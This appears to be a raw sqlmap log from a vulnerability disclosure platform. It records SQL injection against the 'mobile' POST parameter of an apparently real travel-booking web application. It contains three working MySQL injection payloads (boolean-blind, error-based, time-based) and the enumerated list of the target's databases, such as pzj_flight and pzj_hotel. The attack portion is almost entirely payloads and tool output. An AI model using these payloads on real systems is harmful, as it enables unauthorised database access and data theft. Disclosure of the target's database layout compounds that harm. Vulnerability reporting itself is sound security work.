 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mobile (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: mobile=-7039' OR 4338=4338#

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: mobile=-1267' OR 1 GROUP BY CONCAT(0x7162707871,(SELECT (CASE WHEN (8378=8378) THEN 1 E
LSE 0 END)),0x7171627671,FLOOR(RAND(0)*2)) HAVING MIN(0)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: mobile=123456' AND (SELECT * FROM (SELECT(SLEEP(5)))zbaH)#
---
[11:29:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[11:29:34] [INFO] fetching database names
[11:29:34] [WARNING] reflective value(s) found and filtering out
[11:29:34] [INFO] the SQL query used returns 6 entries
[11:29:34] [INFO] resumed: information_schema
[11:29:34] [INFO] resumed: pzj_flight
[11:29:34] [INFO] resumed: pzj_hotel
[11:29:34] [INFO] resumed: pzj_ticket
[11:29:34] [INFO] resumed: pzj_tools
[11:29:34] [INFO] resumed: test
available databases [6]:
[*] information_schema
[*] pzj_flight
[*] pzj_hotel
[*] pzj_ticket
[*] pzj_tools
[*] test
www.wooyun.org
补天平台